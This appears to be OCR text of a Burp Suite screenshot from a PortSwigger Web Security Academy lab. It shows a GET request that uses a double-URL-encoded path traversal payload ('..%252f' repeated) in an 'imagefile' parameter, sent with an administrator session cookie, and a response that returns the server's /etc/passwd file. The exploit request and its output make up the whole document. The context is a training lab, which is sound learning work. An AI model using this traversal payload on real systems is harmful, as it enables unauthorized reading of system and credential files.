 Request
Pretty Raw Hex
\n
1 GET /admin_controls/metrics/admin-image?imagefile=..%252f..%252f..%252f..%252f..%252fetc%252fpasswd HTTP/1.1
2 Host: 0aeb00f304106e28c6579a9f000200d6.web-security-academy.net
3 Cookie: _lab=
46%7cMCwCFEWI7VwEQVSjnAU5KlD%2bN5MFC4kNAhQLwg8GgHOokDv2xHglSlBpmztQu7lWJOIrKY8VPo87L4ZcZ5oVB2i28YlsO%2fVO4tFFSlfTcqKpKU
BIGyLG2LbGNafGuvkDPw1M2ogMjyFYJS5AZfBVxnQZJwAjO%2fdWZlZL2Ov5%2bLyp6lk%3d; session=
%7b%22username%22%3a%22administrator%22%2c%22isloggedin%22%3atrue%7d--MCwCFEBNqmFx1UOLchcaYrk5FNW4bHAwAhRtlx1om0C4QLM2%
2fgJ39p1thcT5WQ%3d%3d
4 Sec-Ch-Ua: "Chromium";v="109", "Not_A Brand";v="99"
5 Sec-Ch-Ua-Mobile: ?0
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/109.0.5414.75
Safari/537.36
7 Sec-Ch-Ua-Platform: "Linux"
8 Accept: image/avif,image/webp,image/apng,image/svg+xml,image/*,*/*;q=0.8
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: no-cors
11 Sec-Fetch-Dest: image
12 Referer: https://0aeb00f304106e28c6579a9f000200d6.web-security-academy.net/admin_controls
13 Accept-Encoding: gzip, deflate
14 Accept-Language: en-US,en;q=0.9
15 Connection: close
16
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Content-Type: image/jpeg
3 Cache-Control: no-cache
4 Connection: close
5 Content-Length: 2262
6
7 root:x:0:0:root:/root:/bin/bash
8 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
9 bin:x:2:2:bin:/bin:/usr/sbin/nologin
10 sys:x:3:3:sys:/dev:/usr/sbin/nologin
11 sync:x:4:65534:sync:/bin:/bin/sync
12 games:x:5:60:games:/usr/games:/usr/sbin/nologin
13 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
14 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
15 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
16 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
17 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
18 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
19 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
20 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
21 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin